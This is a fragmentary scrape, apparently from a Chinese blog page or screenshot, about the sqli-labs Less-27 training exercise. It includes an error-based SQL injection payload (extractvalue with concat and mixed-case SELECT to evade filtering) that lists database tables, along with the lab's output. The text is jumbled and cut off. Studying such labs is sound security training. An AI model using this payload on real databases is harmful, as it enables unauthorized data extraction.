 Sqli-Labs : Less 26 - Le
sqli-labs(27) - 潜心学习
Less-27 Trick with SELECT
XPath 实例
Xpath语法格式整理_de
concat('~',(SeLect(group_concat(table_name))from(information_schema.tables)where(table_schema)='security'),'~')))or'1'='2
常用网址 京东商城 Less-6 Double Quer...
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 1'and(extractvalue(1,concat('~',
(SeLect(group_concat(table_name))from(information_schema.tables)where(table_schema)='security'),'~